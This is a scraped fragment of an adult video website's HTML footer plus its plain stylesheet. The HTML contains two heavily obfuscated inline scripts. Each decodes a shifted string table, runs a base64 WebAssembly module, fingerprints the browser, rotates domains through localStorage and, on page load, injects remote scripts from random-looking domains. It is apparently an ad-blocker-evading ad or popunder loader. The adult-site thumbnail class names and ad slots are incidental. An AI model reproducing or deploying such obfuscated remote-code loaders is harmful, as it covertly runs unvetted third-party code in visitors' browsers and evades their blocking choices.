	loadCustom(1923083, 40, ["asiansporn0thumb","javsite-thumb","jmn122thumb","thumb","thumb-bl","item","preview","img-posts1","liitem","azzzzixxxthumb-col","prefixxx_preview","nr","axxzthumb-bl"]); 
	loadCustom(1923088, 48, ["asiansporn0thumb","javsite-thumb","jmn122thumb","thumb","thumb-bl","item","preview","img-posts1","liitem","azzzzixxxthumb-col","prefixxx_preview","nr","axxzthumb-bl"]); 
	loadCustom(2067852, 56, ["asiansporn0thumb","javsite-thumb","jmn122thumb","thumb","thumb-bl","item","preview","img-posts1","liitem","azzzzixxxthumb-col","prefixxx_preview","nr","axxzthumb-bl"]); 
}</script>  


<script type="text/javascript">!function(){"use strict";const t=Date,e=JSON,n=Math,r=Object,s=RegExp,o=String,i=Promise,c=t.now,l=n.floor,a=n.random,u=e.stringify,h=o.fromCharCode;for(var d=window,f=d.document,g=d.Uint8Array,p=d.localStorage,m='ck]\\]]]g_]]X`TTUVa][OWSLSSUFHHFCAMLBNDHI9>;ICE385B1?5;>C..64482 ~#* (*|"{y"vt{us{w}uoyxsrgfemlkfdue]\\mainZ]kjWXgVaUWTS^aYTKKUUUDGlkz}/.|y<JB6F:?=7[04fP#(R?SOZNL{HEAY?"{Sy}PAv~=q|y:ih{fzjwwa`Qtmq]@@r\\]\\ZZX8dc_a<@@K0<;79E)30A25.2};-~yz~zx@@B52<"AA>4800;:57\\PO~"*{||x||x+{r\'z}tK5ho520y/D0xvg-7d^hn_]r]]XcWWRRNMQM_KuCD\'&26(`plmjporeKK'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?h(32+(n+e)%95):t})).join(""),v=[0,11,18,25,31,37,43,49,55,58,63,65,67,73,79,85,87,89,92,95,99,103,108,114,121,129,131,132,137,145,146,146,147,165,166,169,172,175,180,183,190,208,234,240,246,254,281,282,287,292,293,300,304,309,310,311,317,327],w=0;w<v.length-1;w++)v[w]=m.substring(v[w],v[w+1]);var b=[v[0],v[1],v[2],v[3],v[4],v[5],v[6],v[7]];b.push(v[8]+b[3]+b[4],v[8]+b[3]+b[5],v[8]+b[3]+v[9],b[0]+v[10],v[8]+b[3]);const y={2:b[10],15:b[10],9:b[8],16:b[8],10:b[9],17:b[9]},x={2:b[2],15:b[2],9:b[4],16:b[4],10:b[5],17:b[5],5:v[11],7:v[11]},A={15:v[12],16:v[13],17:v[14]},E=[v[15],v[16],v[17],v[18],v[19],v[20],v[21],v[22],v[23],v[24]],_=(t,e)=>l(a()*(e-t+1))+t,S=t=>{const[e]=t.split(v[25]);let[n,r,o]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,v[26]);o&&function(t,e){try{return(()=>{throw new Error(v[27])})()}catch(t){if(e)return e(t)}}(0,v[28]==typeof handleException?t=>{null===handleException||void 0===handleException||handleException(t)}:undefined);const i=new s(`^(${e})?//`,v[29]),[c,...l]=n.replace(i,v[30]).split(v[31]);return{protocol:e,origin:n,domain:c,path:l.join(v[31]),search:r}};function j(t){const e=new s(v[32]).exec(t.location.href);return e&&e[1]?e[1]:null}const C=(t,e)=>{const n=j(d);let{domain:r,search:s,origin:o}=S(t),i=s?s.split(v[33]):[];const c=i.length>4?[0,2]:[5,9];i.push(...((t,e)=>{const n=[],r=_(t,e);for(let t=0;t<r;t++)n.push(`${E[_(0,E.length-1)]}=${_(0,1)?_(1,999999):(t=>{let e=v[30];for(let n=0;n<t;n++)e+=h(_(97,122));return e})(_(2,6))}`);return n})(...c)),i=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=l(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(i),i=i.filter((t=>!(t===`id=${e}`||n&&t===`di=${n}`)));const u=((t,e,n)=>{const r=((t,e)=>(e+t).split(v[30]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(v[30]).map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=h(r);return v[29]===s?s+v[29]:s})(t,s))).join(v[30])})(e,r,i.join(v[33])).split(v[33]);return u.splice(_(0,i.length),0,v[34]+e),n&&u.splice(_(0,i.length),0,v[35]+n),o.replace(r,r+v[36])+v[26]+u.join(v[33])};function D(t,e){const n=j(t);return n?e.replace(v[37],`-${n}/`):e}function k(){if(((t,e=d,n=!1)=>{let r;try{if(r=e[t],!r)return!1;const n=v[38]+b[6]+v[39];return r.setItem(n,n),r.getItem(n),r.removeItem(n),!0}catch(t){return!!(!n&&(t=>t instanceof DOMException&&(22===t.code||1014===t.code||v[40]===t.name||v[41]===t.name))(t)&&r&&r.length>0)}})(v[42]+b[6]))try{const t=p.getItem(b[1]);return[t?e.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function I(t,e,n){let r=(/https?:\/\//.test(t)?v[30]:v[44])+t;return e&&(r+=v[31]+e),n&&(r+=v[26]+n),r}const N=(()=>{var t;const[e,n]=k();if(!n){const n=null!==(t=function(t){if(!t)return null;const e={};return r.keys(t).forEach((n=>{const r=t[n];(function(t){const e=null==t?void 0:t[0],n=null==t?void 0:t[1];return v[43]==typeof e&&Number.isFinite(n)&&n>c()})(r)&&(e[n]=r)})),e}(e))&&void 0!==t?t:{};p.setItem(b[1],u(n))}return{get:t=>{const[e]=k();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,c()+1e3*r],[o]=k(),i=null!=o?o:{};i[t]=s,n||p.setItem(b[1],u(i))}}})(),W=(K=N,(t,e)=>{const{domain:n,path:r,search:s}=S(t),o=K.get(n);if(o)return[I(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&K.set(n,e.replaceDomain,e.ttl),[I(e.replaceDomain,r,s),!0]}return[t,!1]});var K;const O=t=>_(t-36e5,t+36e5),U=t=>{const e=new s(v[45]).exec(t.location.href),n=e&&e[1]&&+e[1];return n&&!isNaN(n)?(null==e?void 0:e[2])?O(n):n:O(c())},$=[1,3,6,5,8,9,10,11,12,13,14,18];class B{constructor(t,e,n){this.b6d=t,this.ver=e,this.fbv=n,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=t=>g.from(atob(t),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=f.currentScript,this.wu=this.iwa()}ins(){d[this.gcdk()]={};const t=$.map((t=>this.gd(t).then((e=>{const n=e?D(d,e):void 0;return d[this.gcdk()][t]=n,n}))));return i.all(t).then((t=>(d[this.gcuk()]=t,!0)))}gfco(t){const e=d.navigator?d.navigator.userAgent:v[30],n=d.location.hostname||v[30];return[d.innerHeight,d.innerWidth,d.sessionStorage?1:0,U(d),0,t,n.slice(0,100),e.slice(0,15)].join(v[46])}iwa(){const t=d.WebAssembly&&d.WebAssembly.instantiate;return t?t(this.b6ab(this.b6d),{}).then((({instance:{exports:t}})=>{const e=t.memory,n=t.url,r=new TextEncoder,s=new TextDecoder(v[47]);return{url:t=>{const o=r.encode(t),i=new g(e.buffer,0,o.length);i.set(o);const c=i.byteOffset+o.length,l=n(i,o.length,c),a=new g(e.buffer,c,l);return s.decode(a)}}})):i.resolve(void 0)}cst(){const t=f.createElement(b[7]);return r.assign(t.dataset,{cfasync:v[48]},this.el?this.el.dataset:{}),t.async=!0,t}}class T extends B{constructor(t,e,n){super(t,e,n),this.gcuk=()=>b[0],this.gcdk=()=>b[11]+v[49],this.gfu=t=>D(d,t),d.__cngfg__r=this.ins(),d.cl__abcngfg__ab__eu=C}in(t){!this.sast(t)||d[v[50]+b[3]+x[t]]||d[y[t]]||this.ast(t)}ast(t){this.gd(t).then((e=>{var n;d[b[11]+v[51]+x[t]]=this.ver;const r=this.cst(),s=A[t],[o]=W(this.gfu(e));let i=o;if(s){const e=v[52]+s,o=f.querySelector(b[7]+v[53]+e+v[54]);if(!o)throw new Error(v[55]+t);const i=(null!==(n=o.getAttribute(e))&&void 0!==n?n:v[30]).trim();o.removeAttribute(e),r.setAttribute(e,i)}else{const[t]=i.replace(/^https?:\/\//,v[30]).split(v[31]);i=i.replace(t,t+v[36])}r.src=i,f.head.appendChild(r)}))}}!function(){const t=new T("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=","10",v[56]);d["itmiztwn"]=e=>t.in(e)}()}();</script>
<script data-cfasync="false" data-clipid="1923087" async src="//detoxifylagoonsnugness.com/in.js" onerror="itmiztwn(17)" onload="itmiztwn(17)"></script>

<script src="https://cdn.deliman.net/sticker/scripts/67fb982798a1d7cb04a3c568.js"></script>
<script type="text/javascript">!function(){"use strict";const t=Date,e=JSON,n=Math,r=Object,s=RegExp,o=String,i=Promise,c=t.now,l=n.floor,a=n.random,u=e.stringify,h=o.fromCharCode;for(var d=window,f=d.document,g=d.Uint8Array,p=d.localStorage,m='ck]\\]]]g_]]X`TTUVa][OWSLSSUFHHFCAMLBNDHI9>;ICE385B1?5;>C..64482 ~#* (*|"{y"vt{us{w}uoyxsrgfemlkfdue]\\mainZ]kjWXgVaUWTS^aYTKKUUUDGlkz}/.|y<JB6F:?=7[04fP#(R?SOZNL{HEAY?"{Sy}PAv~=q|y:ih{fzjwwa`Qtmq]@@r\\]\\ZZX8dc_a<@@K0<;79E)30A25.2};-~yz~zx@@B52<"AA>4800;:57\\PO~"*{||x||x+{r\'z}tK5ho520y/D0xvg-7d^hn_]r]]XcWWRRNMQM_KuCD\'&26(`plmjporeKK'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?h(32+(n+e)%95):t})).join(""),v=[0,11,18,25,31,37,43,49,55,58,63,65,67,73,79,85,87,89,92,95,99,103,108,114,121,129,131,132,137,145,146,146,147,165,166,169,172,175,180,183,190,208,234,240,246,254,281,282,287,292,293,300,304,309,310,311,317,327],w=0;w<v.length-1;w++)v[w]=m.substring(v[w],v[w+1]);var b=[v[0],v[1],v[2],v[3],v[4],v[5],v[6],v[7]];b.push(v[8]+b[3]+b[4],v[8]+b[3]+b[5],v[8]+b[3]+v[9],b[0]+v[10],v[8]+b[3]);const y={2:b[10],15:b[10],9:b[8],16:b[8],10:b[9],17:b[9]},x={2:b[2],15:b[2],9:b[4],16:b[4],10:b[5],17:b[5],5:v[11],7:v[11]},A={15:v[12],16:v[13],17:v[14]},E=[v[15],v[16],v[17],v[18],v[19],v[20],v[21],v[22],v[23],v[24]],_=(t,e)=>l(a()*(e-t+1))+t,S=t=>{const[e]=t.split(v[25]);let[n,r,o]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,v[26]);o&&function(t,e){try{return(()=>{throw new Error(v[27])})()}catch(t){if(e)return e(t)}}(0,v[28]==typeof handleException?t=>{null===handleException||void 0===handleException||handleException(t)}:undefined);const i=new s(`^(${e})?//`,v[29]),[c,...l]=n.replace(i,v[30]).split(v[31]);return{protocol:e,origin:n,domain:c,path:l.join(v[31]),search:r}};function j(t){const e=new s(v[32]).exec(t.location.href);return e&&e[1]?e[1]:null}const C=(t,e)=>{const n=j(d);let{domain:r,search:s,origin:o}=S(t),i=s?s.split(v[33]):[];const c=i.length>4?[0,2]:[5,9];i.push(...((t,e)=>{const n=[],r=_(t,e);for(let t=0;t<r;t++)n.push(`${E[_(0,E.length-1)]}=${_(0,1)?_(1,999999):(t=>{let e=v[30];for(let n=0;n<t;n++)e+=h(_(97,122));return e})(_(2,6))}`);return n})(...c)),i=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=l(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(i),i=i.filter((t=>!(t===`id=${e}`||n&&t===`di=${n}`)));const u=((t,e,n)=>{const r=((t,e)=>(e+t).split(v[30]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(v[30]).map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=h(r);return v[29]===s?s+v[29]:s})(t,s))).join(v[30])})(e,r,i.join(v[33])).split(v[33]);return u.splice(_(0,i.length),0,v[34]+e),n&&u.splice(_(0,i.length),0,v[35]+n),o.replace(r,r+v[36])+v[26]+u.join(v[33])};function D(t,e){const n=j(t);return n?e.replace(v[37],`-${n}/`):e}function k(){if(((t,e=d,n=!1)=>{let r;try{if(r=e[t],!r)return!1;const n=v[38]+b[6]+v[39];return r.setItem(n,n),r.getItem(n),r.removeItem(n),!0}catch(t){return!!(!n&&(t=>t instanceof DOMException&&(22===t.code||1014===t.code||v[40]===t.name||v[41]===t.name))(t)&&r&&r.length>0)}})(v[42]+b[6]))try{const t=p.getItem(b[1]);return[t?e.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function I(t,e,n){let r=(/https?:\/\//.test(t)?v[30]:v[44])+t;return e&&(r+=v[31]+e),n&&(r+=v[26]+n),r}const N=(()=>{var t;const[e,n]=k();if(!n){const n=null!==(t=function(t){if(!t)return null;const e={};return r.keys(t).forEach((n=>{const r=t[n];(function(t){const e=null==t?void 0:t[0],n=null==t?void 0:t[1];return v[43]==typeof e&&Number.isFinite(n)&&n>c()})(r)&&(e[n]=r)})),e}(e))&&void 0!==t?t:{};p.setItem(b[1],u(n))}return{get:t=>{const[e]=k();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,c()+1e3*r],[o]=k(),i=null!=o?o:{};i[t]=s,n||p.setItem(b[1],u(i))}}})(),W=(K=N,(t,e)=>{const{domain:n,path:r,search:s}=S(t),o=K.get(n);if(o)return[I(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&K.set(n,e.replaceDomain,e.ttl),[I(e.replaceDomain,r,s),!0]}return[t,!1]});var K;const O=t=>_(t-36e5,t+36e5),U=t=>{const e=new s(v[45]).exec(t.location.href),n=e&&e[1]&&+e[1];return n&&!isNaN(n)?(null==e?void 0:e[2])?O(n):n:O(c())},$=[1,3,6,5,8,9,10,11,12,13,14,18];class B{constructor(t,e,n){this.b6d=t,this.ver=e,this.fbv=n,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=t=>g.from(atob(t),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=f.currentScript,this.wu=this.iwa()}ins(){d[this.gcdk()]={};const t=$.map((t=>this.gd(t).then((e=>{const n=e?D(d,e):void 0;return d[this.gcdk()][t]=n,n}))));return i.all(t).then((t=>(d[this.gcuk()]=t,!0)))}gfco(t){const e=d.navigator?d.navigator.userAgent:v[30],n=d.location.hostname||v[30];return[d.innerHeight,d.innerWidth,d.sessionStorage?1:0,U(d),0,t,n.slice(0,100),e.slice(0,15)].join(v[46])}iwa(){const t=d.WebAssembly&&d.WebAssembly.instantiate;return t?t(this.b6ab(this.b6d),{}).then((({instance:{exports:t}})=>{const e=t.memory,n=t.url,r=new TextEncoder,s=new TextDecoder(v[47]);return{url:t=>{const o=r.encode(t),i=new g(e.buffer,0,o.length);i.set(o);const c=i.byteOffset+o.length,l=n(i,o.length,c),a=new g(e.buffer,c,l);return s.decode(a)}}})):i.resolve(void 0)}cst(){const t=f.createElement(b[7]);return r.assign(t.dataset,{cfasync:v[48]},this.el?this.el.dataset:{}),t.async=!0,t}}class T extends B{constructor(t,e,n){super(t,e,n),this.gcuk=()=>b[0],this.gcdk=()=>b[11]+v[49],this.gfu=t=>D(d,t),d.__cngfg__r=this.ins(),d.cl__abcngfg__ab__eu=C}in(t){!this.sast(t)||d[v[50]+b[3]+x[t]]||d[y[t]]||this.ast(t)}ast(t){this.gd(t).then((e=>{var n;d[b[11]+v[51]+x[t]]=this.ver;const r=this.cst(),s=A[t],[o]=W(this.gfu(e));let i=o;if(s){const e=v[52]+s,o=f.querySelector(b[7]+v[53]+e+v[54]);if(!o)throw new Error(v[55]+t);const i=(null!==(n=o.getAttribute(e))&&void 0!==n?n:v[30]).trim();o.removeAttribute(e),r.setAttribute(e,i)}else{const[t]=i.replace(/^https?:\/\//,v[30]).split(v[31]);i=i.replace(t,t+v[36])}r.src=i,f.head.appendChild(r)}))}}!function(){const t=new T("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=","10",v[56]);d["emswojmz"]=e=>t.in(e)}()}();</script>
<script data-cfasync="false" data-clocid="1923074" async src="//excavatenearbywand.com/on.js" onerror="emswojmz(15)" onload="emswojmz(15)"></script>
<link href="https://st.jav.rodeo/style.css?6" type="text/css" rel="stylesheet">

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1a57d711738b4b7399ea879d83ffe965","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://st.jav.rodeo/style.css?6
body_size: 5375
content:
body
{ background-color: rgb(220,215,220); }

body, .preview .info, .tratop-list li a
{ color: #454241; }

.foot a {
	color: rgb(220,220,220);
}

.prev, .ave-pl, .links-list, .full-obol .info li span, .full-obol .info li a, .gallery-link a, .text
{ background-color: rgb(250,245,250); box-shadow: 0 5px 15px -12px rgb(140,135,140); }
.head
{ box-shadow: 0 5px 15px -5px rgb(140,135,140); }
.foot
{ box-shadow: 0 -5px 15px -5px rgb(140,135,140); }

.icon
{ background-color: rgb(250,245,250); background: linear-gradient(to bottom,rgb(255,255,255),rgb(240,235,240)); }

img, .ave, .full-ave
{ background-color: rgb(220,215,220); }


.logo a, .but li, .menu li a, .menu li span, .search button, .navigation li a, .navigation span, .preview .tags a, .links-list li a:hover, .links-list li.let span, .full-obol .info li a.like, .full-obol .info li a.dislike, .full-obol .info ul.links-1 a, .full-obol .info ul.links-2 a, .foot
{ text-shadow: 1px 1px 0 rgba(5,5,5,0.3); }

a:hover, .logo a span, .icon, .links-list li a i
{ color: rgb(255,110,130); }



.logo a span, .foot span
{ color: rgb(203,138,154); }

.menu li select
{ background-color: rgb(100,95,100); border: 1px solid rgb(100,95,100); color: rgb(255,255,255); cursor: pointer; height: 45px; padding: 0 10px; }

.but li:hover, .but li.active, .menu li.active a, .menu li a.active, .search button:hover, .navigation li a:hover, .navigation li.active a, .navigation li a.active, .preview:hover .tags a, .links-list li a:hover, .close:hover, .bot-close:hover, .full-obol .info ul.links-1 a, .gallery-link a:hover
{ background-color: rgb(255,110,130); color: rgb(255,255,255); }

.preview a:hover .thumb::after
{ box-shadow: inset 0 0 0 6px rgba(255,110,130,0.7); }

.preview .tags a:hover, .full-obol .info ul.links-1 a:hover
{ background-color: rgb(163,98,114); }

a, h1, h2, .search input, .preview:hover .info, .tratop-list li a i, .full-obol .info li span i
{ color: #000000; }

.head
{ background-color: rgb(40,35,40); background: linear-gradient(to bottom,rgb(255,110,130),rgb(40,35,40)); }

.foot {
  background-color: rgb(40,35,40);
  color: rgb(220,220,220);
}

.preview a:hover .thumb
{ box-shadow: 0 5px 15px -7px rgb(40,35,40); }

.full-obol .info ul.links-2 a:hover
{ background-color: rgb(80,75,80); }

.logo a, .links-list li a:hover i, .tratop-list li a:hover i, .foot a:hover
{ color: rgb(255,255,255); }

.but li, .menu li a, .menu li span, .search button, .navigation li a, .navigation span, .preview .tags a, .links-list li.let span, .tratop-list li a:hover, .full-obol .info ul.links-2 a
{ background-color: rgb(100,95,100); color: rgb(255,255,255); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, select { font-family: Verdana; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { display: block; text-align: center; text-transform: capitalize; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
h1 { font-size: 20px; line-height: 24px; margin: 10px 5px 0 5px; }
h2 { margin: 40px 5px 0 5px; font-size: 20px; line-height: 24px; }

.links-list p, .text p {
	font-size: 14px;
	line-height: 22px;
	text-align: justify;
}

.links-list .h2,.text .h2 {
	font-size: 24px;
	line-height: 32px;
}

.head { overflow: hidden; text-align: center; }

.top { overflow: hidden; }

.logo { margin: 10px 5px 0 5px; float: left; }
.logo a { font-size: 16px; height: 30px; line-height: 30px; display: block; text-transform: uppercase; }

.but { overflow: hidden; float: right; margin: 10px 5px 0 0; }
.but li { font-size: 16px; margin-left: 2px; width: 30px; overflow: hidden; cursor: pointer; float: left; height: 30px; line-height: 30px; }

.bottom { overflow: hidden; }

.menu { display: none; margin: 10px 5px 0 5px; padding-top: 8px; font-size: 0; text-align: left; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a, .menu li span { font-size: 16px; padding: 0 20px; height: 50px; line-height: 50px; display: block; }

.search { display: none; margin: 10px 5px 0 5px; padding-top: 10px; }
.search form {  overflow: hidden; display: block; overflow: hidden; position: relative; }
.search input { background-color: rgba(255,255,255,0.95); border: 0 none; font-size: 16px; width: 96%; padding: 0 2%; height: 50px; line-height: 50px; outline: 0 none; } 
.search input:focus { background-color: rgb(255,255,255); }
.search button { position: absolute; top: 5px; right: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 16px; border: 0 none; cursor: pointer; }

.wrapper { margin: 0 auto; overflow: hidden; width: 99%; padding-bottom: 10px; }

.navigation { overflow: hidden; font-size: 0; text-align: center; }
.navigation ul { display: inline-block; vertical-align: top; margin: 8px 4px 0 4px;  }
.navigation li { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; }
.navigation li a, .navigation span { min-width: 10px; font-size: 12px; height: 24px; line-height: 24px; display: block; padding: 0 7px; }

.previews-pl { overflow: hidden; clear: both; padding-bottom: 10px; }

.preview {  float: left; width: 100%; text-align: left; }
.prev { margin: 10px 5px 0 5px; padding-bottom: 10px; }
.prev a { position: relative; }
.thumb { overflow: hidden; position: relative; box-shadow: 0 5px 15px -7px rgb(140,135,140); padding-bottom: 75%; }
.thumb img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb::after { content: ''; box-shadow: inset 0 0 0 5px rgba(255,255,255,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.icon-bg { background-color: rgba(0,0,0,0.3); opacity: 0; position: absolute; top: 9px; left: 9px; right: 9px; bottom: 9px; text-align: center; z-index: 100;}
.icon { box-shadow: 0 0 15px -5px rgb(0,0,0); border-radius: 50%; position: absolute; top: 50%; left: 50%; font-size: 22px; padding-left: 4px; width: 46px; height: 50px; line-height: 50px; margin: -25px 0 0 -25px; content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ff6e82' viewBox='0 0 16 16'%3E%3Cpath d='M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c-7.6 4.2-12.3 12.3-12.3 20.9l0 176c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88c-7.4-4.5-16.7-4.7-24.3-.5z'/%3E%3C/svg%3E"); }
.preview a:hover .icon-bg { opacity: 1; }
.preview .name { height: 20px; line-height: 20px; font-size: 14px; overflow: hidden; margin: 5px 10px 0 10px; }
.preview .info { height: 16px; line-height: 16px; font-size: 14px; overflow: hidden; margin: 5px 10px 0 10px; }
.preview .tags { overflow: hidden; margin: 8px 8px 0 10px; height: 18px; }
.preview .tags li { float: left; margin-right: 2px; }
.preview .tags a { display: block; height: 18px; line-height: 18px; padding: 0 7px; font-size: 14px; }

.prev-2 .icon { padding: 0; width: 50px; }

.preview .name-2 { font-size: 16px; }

.ave-pl { margin: 20px 5px 0 5px; padding-bottom: 10px; text-align: center; overflow: hidden; font-size: 0; }
.ave { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; overflow: hidden; }
.ave-2, .ave-3, .ave-4, .ave-5 { display: none; }

.links-list, .text { margin: 20px 5px 0 5px; padding: 8px 9px 10px 9px; overflow: hidden; font-size: 0; }

.text ul {
	font-size: 14px;
	padding-left: 20px;
}

.text ul li {
	list-style-type:disc;
}

.pages-list { 
	margin: 20px 5px 0 5px; 
	padding: 8px 9px 10px 9px; 
	
	overflow: hidden; 
	text-align: center;
}

.pages-list ul {
	margin: 0;
    display: inline-table;
}

.pages-list ul li {
    display: inline-flex;
    margin: 5px 2px 0 0;
}

.pages-list ul li a { 
	padding: 15px;
	background-color: rgb(250,245,250);
	box-shadow: 0 5px 15px -12px rgb(140 135 140);
}
.pages-list ul li a:hover, .pages-list ul li a.active { 
	background-color: rgb(255,110,130);
    color: rgb(255,255,255);
}

.topbar p {
	padding:5px;
	text-align: justify;
}

.links-list p { 
	text-align: justify;
}

.links-list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
.links-list li { padding: 2px 1px 0 1px; }
.links-list li a, .links-list li.let span { display: inline-block; height: 22px; line-height: 22px; padding: 0 7px; font-size: 14px; overflow: hidden; }
.links-list li.let { padding-left: 7px; }

.full-obol { margin: 0 5px; overflow: hidden; }
.full-cl { padding-top: 10px; }

.vid-obol { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.vid-obol iframe, .vid-obol object, .vid-obol embed, .vid-obol video, .vid-obol source { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.vid-wrap { padding-right: 0; }
.vid-ads { width:300px; margin:5px auto; float:right; display: none; }

.gal-obol { overflow: hidden; margin-top: -10px; }

.gal { float: left; width: 50%; text-align: left; }
.gal a { margin: 10px 5px 0 5px; display: block; position: relative; overflow: hidden; }
.gal a img { max-width: 100%; }
.gal a:hover .icon-bg { opacity: 1; }
.gal a .icon-bg { top: 0; bottom: 0; right: 0; left: 0; }
.gal a .icon-bg .icon { font-size: 26px; background: none; color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.3); box-shadow: none; }

.gallery-link { margin: 10px 5px 0 5px; }
.gallery-link a { display: block; padding: 15px; font-size: 18px; text-align: center; }
.gallery-link a:hover { text-shadow: none; }


.full-obol .info { overflow: hidden; padding: 5px; }
.full-obol .info ul { float: left; padding: 0 8px 8px 0; overflow: hidden; }
.full-obol .info li { float: left; margin: 2px 2px 0 0; }
.full-obol .info p { text-align: justify; }
.full-obol .info li span, .full-obol .info li a { display: block; height: 30px; line-height: 30px; padding: 0 10px; font-size: 12px; }

.full-ave-pl { text-align: center; overflow: hidden; font-size: 0; }
.full-ave { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; }
.full-ave-2, .full-ave-3 { display: none; }

.foot { margin-top: 20px; padding: 20px 5px; overflow: hidden; font-size: 14px; text-align: center; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

.ntv1, .ntv2 {
	display: none;
	margin:5px 10px;
	text-align: center;
}


@media all and (min-width:340px) {
    .preview { width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 18px; }
    .gal { width: 33.3333%; }
}

@media all and (min-width:684px) {
    .wrapper { width: 664px; }
    .logo a { font-size: 20px; }
    .preview { width: 330px; }
    .preview .name-2 { height: 22px; line-height: 22px; font-size: 18px; }
    .gal { width: 25%; }
    .ave-2 { display: inline-block; }
    .full-ave-2 { display: inline-block; }
    .links-list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .gallery-link a { font-size: 22px; padding: 20px 15px; }
    .pages-list ul li a { 
		padding: 20px;
	}
	.topbar p {
		padding:0;
		text-align: left;
	}
	
	.links-list p { 
		text-align: left;
	}
}

@media all and (min-width:1010px) {
	h1, h2 { font-size: 28px; line-height: 32px; }
    .wrapper { width: 990px; }
    .vid-wrap { padding-right: 320px; }
    .vid-ads { width:320px; float:right; display: block; }
    .ntv1 {display: block; }
    .head { height: 70px; }
    .top { float: left; }
    .logo { float: none; }
    .logo a { font-size: 24px; height: 50px; line-height: 50px; }
    .but { display: none; }
    .menu, .search { display: block !important; border-top: 0 none; padding: 0; }
    .menu { float: right; text-align: center; }
    .menu li { float: left; margin: 0 0 0 2px; }
    .menu li a, .menu li span { font-size: 14px; }
    .search { float: left; width: 250px; margin-left: 15px; }
    .search input { width: 92%; padding: 0 4%; font-size: 14px; }
    .navigation li a, .navigation span { min-width: 16px; font-size: 14px; height: 30px; line-height: 30px; padding: 0 7px;}
    .ave-3 { display: inline-block; }
    .full-tab { display: table; width: 100%; }
    .full-cl, .full-ave-pl { display: table-cell; vertical-align: top; }
    .full-ave-pl { border-top: 0 none; width: 310px; padding-top: 0; }
    .full-ave { margin: 10px 0 0 10px; }
    .on-player-pl { display: block; }
    .gallery-link a { font-size: 26px; padding: 25px 15px; }
}

@media all and (min-width:1340px) {
    .logo a { font-size: 28px; }
    .ntv2 { display: block; }
    .search { width: 360px; margin-left: 40px; }
    .menu { margin-left: 30px; }
    .menu li a, .menu li span { min-width: 80px; }
    .wrapper { width: 1320px; }
    .ave-4 { display: inline-block; }
    .links-list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .full-ave-3 { display: inline-block; }
